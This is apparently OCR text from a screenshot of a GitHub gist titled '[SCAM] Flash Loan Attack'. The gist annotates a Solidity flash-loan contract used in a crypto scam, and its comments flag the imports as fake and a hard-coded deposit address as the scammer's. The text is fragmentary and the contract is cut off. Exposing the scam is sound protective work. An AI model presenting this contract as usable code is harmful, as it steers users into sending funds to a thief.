 FLASH LOAN ATTACK o
https://ipfs.io/ipfs/Qml
[SCAM] Flash Loan
PancakeSwap
!!!!SCAM!!! Make 500 B
0o44859tpg671.png (1
AAVEBot Arbitrage v4.0
Flash Loan
gist.github.com/Mc01/4a6f8f1913089ccdef83968a733c9ef1
2
Instantly share code, notes, and snippets.
Mc01 / flashloan.sol
Last active 20 days ago
Star 0
Fork 0
Code
Revisions 3
Embed
<script src="https://gis
Download ZIP
[SCAM] Flash Loan Attack
flashloan.sol
Raw
1 pragma solidity ^0.5.0;
2
3 // Multiplier-Finance Smart Contracts - this is bullshit
4 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPoolAddressesProvider.sol";
5 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPool.sol";
6
7 // PancakeSwap Smart Contracts - this is bullshit
8 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakeCallee.sol";
9 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakeFactory.sol";
10 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakePair.sol";
11
12 // Code Manager -> 0x05f18088749F7eDffe9ae56d628dd97e5b4d048f
13 import "ipfs://QmeMRAEb96FW5P67PG4wrSqgpcXaYjrgXe5ERWpmKquhSs";
14
15 /*
16 pragma solidity ^0.5.0;
17
18 contract Manager {
19 function performTasks() public {
20
21 }
22
23 function pancakeDepositAddress() public pure returns (address) {
24 // Scammer address
25 return 0x05f18088749F7eDffe9ae56d628dd97e5b4d048f;
Start
Type here to search
9:23 PM
8/13/2021
2